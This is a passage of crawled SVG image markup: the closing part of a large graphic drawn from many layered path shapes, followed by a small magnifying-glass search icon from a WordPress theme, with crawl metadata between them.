d="M114.051,207.108c0-22.317,10.964-42.522,28.691-57.147a96.93,96.93,0,0,1,14.5-9.869v.832H194.4v76.441H115.179v2.051q-.371-2.007-.622-4.045A67.483,67.483,0,0,1,114.051,207.108Z"/><path class="x" d="M114.958,207.108c0-22.111,10.862-42.128,28.425-56.618a96.075,96.075,0,0,1,14.363-9.777v.211H194.4v76.441H116.076V219.3q-.367-1.987-.617-4.007A67.048,67.048,0,0,1,114.958,207.108Z"/><path class="y" d="M115.865,207.108c0-21.9,10.761-41.735,28.159-56.089a95.175,95.175,0,0,1,14.229-9.686q1.918-1.068,3.9-2.063v1.654H194.4v76.441H116.973v1.823q-.366-1.97-.612-3.97A66.387,66.387,0,0,1,115.865,207.108Z"/><path class="z" d="M116.772,207.108c0-21.7,10.659-41.341,27.894-55.56a94.259,94.259,0,0,1,14.094-9.594q3.8-2.118,7.853-3.936v2.906H194.4v76.441H117.869v1.709q-.362-1.952-.606-3.932A65.767,65.767,0,0,1,116.772,207.108Z"/><path class="aa" d="M117.679,207.108c0-21.491,10.558-40.947,27.628-55.031a93.408,93.408,0,0,1,13.96-9.5q3.765-2.1,7.778-3.9v2.248H194.4v76.441H118.766v1.6q-.358-1.932-.6-3.9A65.105,65.105,0,0,1,117.679,207.108Z"/><path class="ab" d="M118.586,207.108c0-21.284,10.456-40.553,27.362-54.5a92.39,92.39,0,0,1,13.827-9.412q3.728-2.078,7.7-3.861v1.59H194.4v76.441H119.662v1.481q-.354-1.914-.594-3.857A64.46,64.46,0,0,1,118.586,207.108Z"/><path class="ac" d="M119.493,207.108c0-21.078,10.355-40.16,27.1-53.972a91.555,91.555,0,0,1,13.692-9.321q3.691-2.057,7.628-3.823v.932H194.4v76.441H120.559v1.367q-.351-1.895-.589-3.82A64.01,64.01,0,0,1,119.493,207.108Z"/><path class="ad" d="M120.4,207.108c0-20.871,10.253-39.766,26.831-53.443a90.624,90.624,0,0,1,13.558-9.229q3.655-2.037,7.553-3.786v.274H194.4v76.441H121.455v1.253q-.347-1.876-.582-3.782A63.177,63.177,0,0,1,120.4,207.108Z"/><path class="ae" d="M121.307,207.108c0-20.664,10.152-39.372,26.565-52.914A93.878,93.878,0,0,1,176.7,138.157v2.767h17.7v76.441H122.352V218.5q-.343-1.857-.577-3.745A62.528,62.528,0,0,1,121.307,207.108Z"/><path class="af" d="M122.214,207.108c0-20.458,10.05-38.978,26.3-52.385a92.946,92.946,0,0,1,28.542-15.877v2.078H194.4v76.441H123.248v1.025q-.34-1.839-.571-3.707A62.1,62.1,0,0,1,122.214,207.108Z"/><path class="ag" d="M123.121,207.108c0-20.251,9.949-38.585,26.034-51.856a92.017,92.017,0,0,1,28.254-15.716v1.388H194.4v76.441H124.145v.911q-.337-1.821-.565-3.67A61.235,61.235,0,0,1,123.121,207.108Z"/><path class="ah" d="M124.028,207.108c0-20.044,9.847-38.191,25.769-51.327a91.062,91.062,0,0,1,27.965-15.556v.7H194.4v76.441H125.042v.8q-.334-1.8-.56-3.632A60.8,60.8,0,0,1,124.028,207.108Z"/><path class="ai" d="M124.935,207.108c0-19.838,9.746-37.8,25.5-50.8a90.094,90.094,0,0,1,27.677-15.4v.009H194.4v76.441H125.938v.683q-.33-1.784-.554-3.6A60.139,60.139,0,0,1,124.935,207.108Z"/><path class="aj" d="M125.842,207.108c0-19.631,9.644-37.4,25.237-50.268A89.188,89.188,0,0,1,178.468,141.6q3.865-1.349,7.917-2.39v1.71H194.4v76.441H126.835v.569q-.327-1.764-.548-3.557A59.505,59.505,0,0,1,125.842,207.108Z"/><path class="ak" d="M126.749,207.108c0-19.424,9.543-37.01,24.972-49.739a88.221,88.221,0,0,1,27.1-15.075,98.168,98.168,0,0,1,16-4.1l-.424,2.729v76.441h-66.67v.455q-.323-1.746-.542-3.52A58.858,58.858,0,0,1,126.749,207.108Z"/><path class="al" d="M127.656,207.108c0-19.218,9.441-36.616,24.706-49.21a87.3,87.3,0,0,1,26.812-14.915,97.238,97.238,0,0,1,15.834-4.055l-.607,2v76.441H128.628v.341q-.321-1.728-.537-3.482A58.224,58.224,0,0,1,127.656,207.108Z"/><path class="am" d="M128.563,207.108c0-19.011,9.34-36.222,24.44-48.681a86.387,86.387,0,0,1,26.524-14.754,96.179,96.179,0,0,1,15.664-4.012l-.79,1.263v76.441H129.524v.227q-.316-1.708-.53-3.445A57.563,57.563,0,0,1,128.563,207.108Z"/><path class="an" d="M129.47,207.108c0-18.8,9.238-35.829,24.175-48.152a85.432,85.432,0,0,1,26.235-14.594,95.132,95.132,0,0,1,15.493-3.967l-.972.529v76.441h-63.98v.113q-.313-1.69-.525-3.407A56.931,56.931,0,0,1,129.47,207.108Z"/><path class="ao" d="M130.377,207.108c0-18.6,9.137-35.435,23.909-47.623a84.5,84.5,0,0,1,25.947-14.433,94,94,0,0,1,15.323-3.924H194.4v76.237H132.035v3.316A56.3,56.3,0,0,1,130.377,207.108Z"/><path class="ap" d="M131.284,207.108c0-18.391,9.035-35.041,23.643-47.094a83.553,83.553,0,0,1,25.659-14.272,92.866,92.866,0,0,1,15.153-3.881H194.4v75.5H132.924v3.165A55.662,55.662,0,0,1,131.284,207.108Z"/><path class="aq" d="M132.191,207.108c0-18.185,8.934-34.647,23.378-46.564a82.591,82.591,0,0,1,25.37-14.113,91.935,91.935,0,0,1,14.983-3.837H194.4v74.771H133.813v3.014A54.981,54.981,0,0,1,132.191,207.108Z"/><path class="ar" d="M133.1,207.108c0-17.978,8.832-34.254,23.112-46.035a81.662,81.662,0,0,1,25.082-13.952,90.816,90.816,0,0,1,14.812-3.794h-1.7v74.038H134.7v2.864A54.414,54.414,0,0,1,133.1,207.108Z"/><path class="as" d="M134.005,207.108c0-17.771,8.731-33.86,22.846-45.506a80.745,80.745,0,0,1,24.794-13.792,89.834,89.834,0,0,1,14.642-3.75H194.4v73.305H135.59v2.713A53.784,53.784,0,0,1,134.005,207.108Z"/><path class="at" d="M134.912,207.108c0-17.565,8.629-33.466,22.581-44.977A79.779,79.779,0,0,1,182,148.5a88.8,88.8,0,0,1,14.472-3.707H194.4v72.572H136.478v2.562A53.154,53.154,0,0,1,134.912,207.108Z"/><path class="au" d="M135.819,207.108c0-17.358,8.528-33.073,22.315-44.448a78.873,78.873,0,0,1,24.217-13.471,87.869,87.869,0,0,1,14.3-3.663H194.4v71.839H137.367v2.411A52.523,52.523,0,0,1,135.819,207.108Z"/><path class="av" d="M136.726,207.108c0-17.151,8.426-32.679,22.049-43.919a77.917,77.917,0,0,1,23.93-13.31,86.6,86.6,0,0,1,14.131-3.619H194.4v71.105H138.255v2.26A51.936,51.936,0,0,1,136.726,207.108Z"/><path class="aw" d="M137.633,207.108c0-16.945,8.325-32.285,21.784-43.39a76.973,76.973,0,0,1,23.641-13.15,85.679,85.679,0,0,1,13.96-3.575H194.4v70.372H139.144v2.11A51.27,51.27,0,0,1,137.633,207.108Z"/><path class="ax" d="M138.54,207.108c0-16.738,8.223-31.891,21.518-42.86a76.026,76.026,0,0,1,23.353-12.99,84.519,84.519,0,0,1,13.79-3.532h-2.8v69.639H140.033v1.959A50.639,50.639,0,0,1,138.54,207.108Z"/><path class="ay" d="M139.447,207.108c0-16.531,8.122-31.5,21.252-42.331a75.1,75.1,0,0,1,23.065-12.83,83.484,83.484,0,0,1,13.62-3.488H194.4v68.906h-53.48v1.808A50.052,50.052,0,0,1,139.447,207.108Z"/><path class="az" d="M140.354,207.108c0-16.325,8.02-31.1,20.987-41.8a74.142,74.142,0,0,1,22.776-12.669,82.428,82.428,0,0,1,13.45-3.445H194.4v68.173H141.81v1.657A49.372,49.372,0,0,1,140.354,207.108Z"/><path class="ba" d="M141.261,207.108c0-16.118,7.919-30.71,20.721-41.273a73.236,73.236,0,0,1,22.488-12.509,81.5,81.5,0,0,1,13.28-3.4H194.4v67.44H142.7v1.506A48.785,48.785,0,0,1,141.261,207.108Z"/><path class="bb" d="M142.168,207.108c0-15.911,7.817-30.317,20.456-40.744a72.269,72.269,0,0,1,22.2-12.348q3.134-1.094,6.416-1.938,1.641-.422,3.315-.776H194.4v66.063H143.587v1.356A48.168,48.168,0,0,1,142.168,207.108Z"/><path class="bc" d="M143.075,207.108c0-15.705,7.716-29.923,20.19-40.215a71.343,71.343,0,0,1,21.911-12.188q3.093-1.079,6.333-1.912,1.618-.415,3.271-.767H194.4v65.339H144.475v1.205A47.544,47.544,0,0,1,143.075,207.108Z"/><path class="bd" d="M143.982,207.108c0-15.5,7.614-29.529,19.924-39.686A70.4,70.4,0,0,1,185.529,155.4q3.052-1.065,6.25-1.888,1.6-.41,3.228-.756H194.4v64.614H145.364v1.054A46.907,46.907,0,0,1,143.982,207.108Z"/><path class="be" d="M144.889,207.108c0-15.292,7.512-29.135,19.659-39.156a69.452,69.452,0,0,1,21.334-11.868q3.011-1.05,6.167-1.862,1.575-.405,3.185-.746H194.4v63.889H146.253v.9A46.276,46.276,0,0,1,144.889,207.108Z"/><path class="bf" d="M145.8,207.108c0-15.085,7.411-28.742,19.393-38.627a68.523,68.523,0,0,1,21.046-11.707q2.97-1.037,6.083-1.837,1.556-.4,3.142-.736H194.4v63.164h-47.26v.752A45.646,45.646,0,0,1,145.8,207.108Z"/><path class="bg" d="M146.7,207.108c0-14.878,7.309-28.348,19.127-38.1a67.606,67.606,0,0,1,20.758-11.547q2.93-1.021,6-1.812,1.533-.393,3.1-.726H194.4v62.44H148.03v.6A45.01,45.01,0,0,1,146.7,207.108Z"/><path class="bh" d="M147.61,207.108c0-14.672,7.208-27.954,18.862-37.569a66.639,66.639,0,0,1,20.469-11.386q2.889-1.008,5.917-1.787,1.512-.389,3.056-.716H194.4v61.715H148.918v.451A44.443,44.443,0,0,1,147.61,207.108Z"/><path class="bi" d="M148.517,207.108c0-14.465,7.106-27.561,18.6-37.04a65.733,65.733,0,0,1,20.181-11.226q2.848-.993,5.833-1.761,1.491-.382,3.013-.706H194.4v60.99H149.807v.3A43.762,43.762,0,0,1,148.517,207.108Z"/><path class="bj" d="M149.424,207.108c0-14.258,7.005-27.167,18.33-36.511a64.784,64.784,0,0,1,19.893-11.065q2.808-.979,5.75-1.737,1.47-.376,2.97-.695H194.4v60.265H150.7v.149A43.126,43.126,0,0,1,149.424,207.108Z"/><path class="bk" d="M150.331,207.108c0-14.052,6.9-26.773,18.065-35.982A63.829,63.829,0,0,1,188,160.221q2.768-.964,5.667-1.711,1.447-.372,2.927-.686H194.4v59.541H152.273v2.46q-.381-1.22-.689-2.462A42.5,42.5,0,0,1,150.331,207.108Z"/><path class="bl" d="M151.238,207.108c0-13.845,6.8-26.379,17.8-35.452a62.893,62.893,0,0,1,19.316-10.745q2.727-.951,5.584-1.686,1.427-.366,2.883-.676H194.4v58.816h-41.25v2.273q-.375-1.2-.678-2.426A41.864,41.864,0,0,1,151.238,207.108Z"/><path class="bm" d="M152.145,207.108c0-13.638,6.7-25.986,17.533-34.923A61.966,61.966,0,0,1,188.706,161.6q2.687-.937,5.5-1.661,1.406-.36,2.841-.665H194.4v58.091H154.03v2.086q-.369-1.184-.669-2.389A41.3,41.3,0,0,1,152.145,207.108Z"/><path class="bn" d="M153.052,207.108c0-13.432,6.6-25.592,17.268-34.394a61.009,61.009,0,0,1,18.739-10.424q2.646-.924,5.417-1.636H194.4v56.711H154.908v1.9q-.363-1.166-.658-2.353A40.667,40.667,0,0,1,153.052,207.108Z"/><path class="bo" d="M153.959,207.108c0-13.225,6.5-25.2,17-33.865a60.1,60.1,0,0,1,18.451-10.264q2.605-.909,5.334-1.61H194.4v56H155.787v1.712q-.358-1.147-.649-2.317A40.037,40.037,0,0,1,153.959,207.108Z"/><path class="bp" d="M154.866,207.108c0-13.018,6.4-24.8,16.736-33.336a59.126,59.126,0,0,1,18.164-10.1q2.563-.9,5.249-1.586H194.4v55.282H156.665v1.525q-.353-1.13-.638-2.281A39.4,39.4,0,0,1,154.866,207.108Z"/><path class="bq" d="M155.773,207.108c0-12.812,6.294-24.411,16.471-32.807a58.2,58.2,0,0,1,17.875-9.943q2.521-.881,5.166-1.56H194.4v54.567H157.544V218.7q-.348-1.111-.628-2.245A38.77,38.77,0,0,1,155.773,207.108Z"/><path class="br" d="M156.68,207.108c0-12.6,6.193-24.017,16.205-32.278a57.263,57.263,0,0,1,17.587-9.782q2.481-.867,5.083-1.535H194.4v53.852H159.168v3.317a39.134,39.134,0,0,1-1.364-4.374A38.153,38.153,0,0,1,156.68,207.108Z"/><path class="bs" d="M157.587,207.108c0-12.4,6.091-23.623,15.939-31.748a56.33,56.33,0,0,1,17.3-9.623q2.44-.852,5-1.509H194.4v53.137H160.034v3.1a38.343,38.343,0,0,1-1.341-4.3A37.517,37.517,0,0,1,157.587,207.108Z"/><path class="bt" d="M158.494,207.108c0-12.192,5.99-23.23,15.674-31.219a55.372,55.372,0,0,1,17.01-9.462q2.4-.839,4.916-1.485H194.4v52.423H160.9v2.872a37.894,37.894,0,0,1-1.319-4.231A36.885,36.885,0,0,1,158.494,207.108Z"/><path class="bu" d="M159.4,207.108c0-11.985,5.888-22.836,15.408-30.69a54.466,54.466,0,0,1,16.722-9.3q2.359-.823,4.833-1.459H194.4v51.708H161.766v2.65a37.162,37.162,0,0,1-1.3-4.16A36.255,36.255,0,0,1,159.4,207.108Z"/><path class="bv" d="M160.308,207.108c0-11.779,5.787-22.442,15.143-30.161a53.5,53.5,0,0,1,16.433-9.141q2.319-.81,4.75-1.434H194.4v50.993H162.632v2.427a36.712,36.712,0,0,1-1.274-4.088A35.668,35.668,0,0,1,160.308,207.108Z"/><path class="bw" d="M161.215,207.108c0-11.572,5.685-22.048,14.877-29.632a52.574,52.574,0,0,1,16.145-8.981q2.278-.795,4.666-1.409h-2.5v50.279H163.5v2.2a35.7,35.7,0,0,1-1.252-4.016A34.988,34.988,0,0,1,161.215,207.108Z"/><path class="bx" d="M162.122,207.108c0-11.365,5.584-21.655,14.611-29.1a51.645,51.645,0,0,1,15.857-8.82q2.238-.781,4.583-1.384H194.4v49.564H164.365v1.982a35.164,35.164,0,0,1-1.229-3.944A34.377,34.377,0,0,1,162.122,207.108Z"/><path class="by" d="M163.029,207.108c0-11.159,5.482-21.261,14.346-28.574a50.69,50.69,0,0,1,15.568-8.66q2.2-.766,4.5-1.358H194.4v48.849h-29.17v1.759a34.506,34.506,0,0,1-1.207-3.872A33.79,33.79,0,0,1,163.029,207.108Z"/><path class="bz" d="M163.936,207.108c0-10.952,5.381-20.867,14.08-28.044a49.754,49.754,0,0,1,15.28-8.5q2.157-.753,4.417-1.334H194.4v48.135H166.1V218.9a33.923,33.923,0,0,1-1.184-3.8A33.111,33.111,0,0,1,163.936,207.108Z"/><path class="ca" d="M164.843,207.108c0-10.745,5.279-20.474,13.814-27.515a48.836,48.836,0,0,1,14.992-8.34q1.058-.369,2.142-.7H194.4v46.808H166.964v1.314a33.267,33.267,0,0,1-1.163-3.729A32.53,32.53,0,0,1,164.843,207.108Z"/><path class="cb" d="M165.75,207.108c0-10.539,5.178-20.08,13.549-26.986a47.87,47.87,0,0,1,14.7-8.179q1.038-.361,2.1-.683h-1.7v46.105H167.83v1.092a32.476,32.476,0,0,1-1.14-3.658A31.893,31.893,0,0,1,165.75,207.108Z"/><path class="cc" d="M166.657,207.108c0-10.332,5.076-19.686,13.283-26.457a46.931,46.931,0,0,1,14.415-8.019q1.017-.354,2.06-.669H194.4v45.4H168.7v.869a31.925,31.925,0,0,1-1.117-3.585A31.227,31.227,0,0,1,166.657,207.108Z"/><path class="cd" d="M167.564,207.108c0-10.125,4.975-19.292,13.017-25.928a45.994,45.994,0,0,1,14.127-7.858H194.4v44.043H169.562v.647a31.348,31.348,0,0,1-1.1-3.514A30.646,30.646,0,0,1,167.564,207.108Z"/><path class="ce" d="M168.471,207.108c0-9.919,4.873-18.9,12.752-25.4a45.071,45.071,0,0,1,13.838-7.7h-.66v43.354H170.429v.424a30.479,30.479,0,0,1-1.073-3.442A30.009,30.009,0,0,1,168.471,207.108Z"/><path class="cf" d="M169.378,207.108c0-9.712,4.772-18.505,12.486-24.87a44.13,44.13,0,0,1,13.55-7.537H194.4v42.664H171.295v.2a30.173,30.173,0,0,1-1.051-3.371A29.378,29.378,0,0,1,169.378,207.108Z"/><path class="cg" d="M170.285,207.108c0-9.506,4.67-18.111,12.22-24.34a43.185,43.185,0,0,1,13.262-7.378H194.4v41.975H173.564v3.142A29.224,29.224,0,0,1,170.285,207.108Z"/><path class="ch" d="M171.192,207.108c0-9.3,4.569-17.717,11.955-23.811a42.239,42.239,0,0,1,12.973-7.217H194.4v41.285h-20v2.851A28.583,28.583,0,0,1,171.192,207.108Z"/><path class="ci" d="M172.1,207.108c0-9.092,4.467-17.324,11.689-23.282a41.334,41.334,0,0,1,12.685-7.057H194.4v40.6H175.235v2.559A27.955,27.955,0,0,1,172.1,207.108Z"/><path class="cj" d="M173.006,207.108c0-8.886,4.366-16.93,11.423-22.753a40.352,40.352,0,0,1,12.4-6.9H194.4v39.906h-18.33v2.268A27.323,27.323,0,0,1,173.006,207.108Z"/><path class="ck" d="M173.913,207.108c0-8.679,4.264-16.536,11.158-22.224a39.411,39.411,0,0,1,12.109-6.735H194.4v39.216H176.907v1.977A26.679,26.679,0,0,1,173.913,207.108Z"/><path class="cl" d="M174.82,207.108c0-8.472,4.163-16.143,10.892-21.7a38.505,38.505,0,0,1,11.821-6.575H194.4v38.527H177.743v1.685A26.04,26.04,0,0,1,174.82,207.108Z"/><path class="cm" d="M175.727,207.108c0-8.266,4.061-15.749,10.626-21.166a35.963,35.963,0,0,1,5.37-3.655q1.447-.807,2.991-1.5H194.4v36.577H178.578v1.394A25.407,25.407,0,0,1,175.727,207.108Z"/><path class="cn" d="M176.634,207.108c0-8.059,3.96-15.355,10.361-20.636a34.927,34.927,0,0,1,5.235-3.564q1.412-.788,2.917-1.462H194.4v35.919H179.414v1.1A24.775,24.775,0,0,1,176.634,207.108Z"/><path class="co" d="M177.541,207.108c0-7.852,3.858-14.961,10.1-20.107a34.076,34.076,0,0,1,5.1-3.473q1.376-.767,2.842-1.424H194.4v35.261H180.25v.812A24.143,24.143,0,0,1,177.541,207.108Z"/><path class="cp" d="M178.448,207.108c0-7.646,3.757-14.568,9.83-19.578a33.159,33.159,0,0,1,4.966-3.381q1.339-.747,2.767-1.387H194.4v34.6H181.086v.52A23.491,23.491,0,0,1,178.448,207.108Z"/><path class="cq" d="M179.355,207.108c0-7.439,3.655-14.174,9.564-19.049a32.333,32.333,0,0,1,4.832-3.29q1.3-.726,2.693-1.349H194.4v33.945h-12.48v.229A22.871,22.871,0,0,1,179.355,207.108Z"/><path class="cr" d="M180.262,207.108c0-7.233,3.554-13.78,9.3-18.52a31.4,31.4,0,0,1,4.7-3.2q1.268-.706,2.618-1.312H194.4v33.287H184.094v2.227a24.464,24.464,0,0,1-1.337-2.289A22.242,22.242,0,0,1,180.262,207.108Z"/><path class="cs" d="M181.169,207.108c0-7.026,3.452-13.387,9.033-17.991a30.527,30.527,0,0,1,4.564-3.107H194.4v31.355h-9.51v1.871a23.873,23.873,0,0,1-1.3-2.225A21.587,21.587,0,0,1,181.169,207.108Z"/><path class="ct" d="M182.076,207.108c0-6.819,3.35-12.993,8.767-17.462a29.546,29.546,0,0,1,4.43-3.015H194.4v30.734h-8.712v1.514a23.051,23.051,0,0,1-1.261-2.159A20.967,20.967,0,0,1,182.076,207.108Z"/><path class="cu" d="M182.983,207.108c0-6.613,3.249-12.6,8.5-16.932a28.7,28.7,0,0,1,4.3-2.925H194.4v30.114H187.94V220.5a23.027,23.027,0,0,1-2.676-4.068A20.326,20.326,0,0,1,182.983,207.108Z"/><path class="cv" d="M183.89,207.108c0-6.406,3.147-12.205,8.236-16.4a27.783,27.783,0,0,1,4.161-2.833H194.4v29.493h-5.709v2.713a22.268,22.268,0,0,1-2.592-3.94A19.694,19.694,0,0,1,183.89,207.108Z"/><path class="cw" d="M184.8,207.108c0-6.2,3.046-11.812,7.97-15.874a26.8,26.8,0,0,1,4.027-2.741H194.4v28.872h-4.957v2.295a21.522,21.522,0,0,1-2.508-3.814A19.052,19.052,0,0,1,184.8,207.108Z"/><path class="cx" d="M185.7,207.108c0-5.993,2.944-11.418,7.7-15.345a26.028,26.028,0,0,1,3.893-2.65h-2.9v28.252h-4.2v1.876a20.791,20.791,0,0,1-2.426-3.686A18.422,18.422,0,0,1,185.7,207.108Z"/><path class="cy" d="M186.611,207.108a19.251,19.251,0,0,1,7.439-14.816,25.111,25.111,0,0,1,3.758-2.558H194.4v27.631h-3.452v1.458a20.13,20.13,0,0,1-2.342-3.559A17.79,17.79,0,0,1,186.611,207.108Z"/><path class="cz" d="M187.518,207.108a18.564,18.564,0,0,1,7.173-14.287h-.29v24.544h-2.7v1.04a19.377,19.377,0,0,1-2.258-3.432A17.158,17.158,0,0,1,187.518,207.108Z"/><path class="da" d="M188.425,207.108a17.878,17.878,0,0,1,6.907-13.758H194.4v24.015h-1.948v.621a18.586,18.586,0,0,1-2.174-3.3A16.506,16.506,0,0,1,188.425,207.108Z"/><path class="db" d="M189.332,207.108a17.189,17.189,0,0,1,6.642-13.229H194.4v23.486l1.573,2.972A17.189,17.189,0,0,1,189.332,207.108Z"/><path class="dc" d="M190.239,207.108a16.5,16.5,0,0,1,6.376-12.7H194.4v22.956l2.214,2.442A16.5,16.5,0,0,1,190.239,207.108Z"/><path class="dd" d="M191.146,207.108a15.812,15.812,0,0,1,6.11-12.17H194.4v22.427l2.855,1.913A15.812,15.812,0,0,1,191.146,207.108Z"/><path class="de" d="M192.053,207.108a13.982,13.982,0,0,1,1.568-6.408,15.808,15.808,0,0,1,1.84-2.8H194.4v18.41h1.06a15.808,15.808,0,0,1-1.84-2.8A13.982,13.982,0,0,1,192.053,207.108Z"/><path class="df" d="M192.96,207.108a13.338,13.338,0,0,1,1.5-6.117H194.4v12.234h.056A13.338,13.338,0,0,1,192.96,207.108Z"/><path class="dg" d="M193.867,207.108a12.709,12.709,0,0,1,1.426-5.826H194.4v11.652h.892A12.709,12.709,0,0,1,193.867,207.108Z"/><path class="dh" d="M194.4,207.108v0Z"/><path class="di" d="M194.4,207.108v0Z"/><path class="dj" d="M194.4,207.108v0Z"/><path class="dk" d="M194.4,207.108v0Z"/><path class="dl" d="M194.4,207.108v0Z"/><path class="dm" d="M194.4,207.108v0Z"/><path class="dn" d="M194.4,207.108v0Z"/><path class="do" d="M194.4,207.108v0Z"/><path class="dp" d="M194.4,207.108v0Z"/><path class="dq" d="M194.4,207.108v0Z"/><path class="dr" d="M194.4,207.108v0Z"/><path class="ds" d="M194.4,207.108v0Z"/><path class="dt" d="M194.4,207.108v0Z"/><path class="du" d="M194.4,207.108v0Z"/><path class="dv" d="M194.4,207.108v0Z"/><path class="dw" d="M194.4,207.108v0Z"/><path class="dx" d="M194.4,207.108v0Z"/><path class="dy" d="M194.4,207.108v0Z"/><path class="dz" d="M194.4,207.108v0Z"/></g><path class="ea" d="M193.914,141.411l-95.6,46.347L66.909,169.626Z"/><path class="eb" d="M193.914,141.411,113.638,196.6l31.406,18.132Z"/><path class="ec" d="M113.638,196.6l80.276-55.194-95.6,46.347,7.662,29.12Z"/><path class="ed" d="M96.918,186.951l97-45.541-95.6,46.347Z"/><path class="ee" d="M113.638,196.6l80.276-55.194-79.02,55.919Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg
body_size: 297
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.906" height="16.848" viewBox="0 0 16.906 16.848"><defs><style>.a{fill:none;stroke:#000;}</style></defs><path class="a" d="M805.747,386.04l-3.852-3.851a6.763,6.763,0,1,0-.668.668l3.852,3.851a.477.477,0,0,0,.334.141.464.464,0,0,0,.334-.141.476.476,0,0,0,0-.668Zm-14.763-8.282a5.809,5.809,0,1,1,5.809,5.812,5.815,5.815,0,0,1-5.809-5.812Zm0,0" transform="translate(-789.539 -370.5)"/></svg>